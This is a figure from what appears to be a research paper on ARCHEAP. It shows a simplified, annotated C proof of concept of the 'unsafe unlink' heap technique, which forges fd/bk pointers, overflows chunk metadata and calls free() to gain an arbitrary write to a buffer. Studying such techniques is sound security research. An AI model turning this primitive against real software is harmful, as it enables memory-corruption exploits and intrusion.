 1 p[0] = malloc(760); ❶
2 p[1] = malloc(776);
3 // struct malloc_chunk *fake = p[1];
4 // bypassing (1): P->size == next(P)->prev_size
5 // since fake->size = next(fake->prev_size = 0 by default
6 // bypassing (2): P->fd->bk == P && P->bk->fd == P
7 // NOTE: offsetof(fd) = 16, offsetof(bk) = 24
8 *(uintptr_t*)(p[1] + 16) = (uintptr_t)&p[1] + -24;
9 // fake->fd->bk = *(&p[1] - 24 + 24) = p[1] == fake
10 *(uintptr_t*)(p[1] + 24) = (uintptr_t)&p[1] + -16;
11 // fake->bk->fd = *(&p[1] - 16 + 16) = p[1] == fake
12 p[2] = malloc(760);
13 // shrink p[2]'s prev_size, making 'fake' as its prev chunk
14 *(uintptr_t*)(p[1] + 768) = 768;
15 // [BUG] overflowing p[1] to make p[2]'s prev chunk freed, P=0
16 *(uintptr_t*)(p[1] + 776) = 768; ❷
17 // triggering unsafe(fake) via backward consolidation
18 free(p[2]); ❸
19 // assert(p[1] == (void*)&p[1] - offsetof(bk));
20 // writing with p[1]: overwriting p[3] to buf
21 ((uintptr_t*)p[1])[5] = (uintptr_t)buf; ❹
22 // writing with p[3]: overwrite buf[0] with 800
23 ((uintptr_t*)p[3])[0] = 800; ❺
24 // assert(buf[0] == 800);
Figure 5: A PoC code of unsafe unlink found
by ARCHEAP that has been simplified for easier
explanation. Note that this PoC is a concretization
of Figure 2b.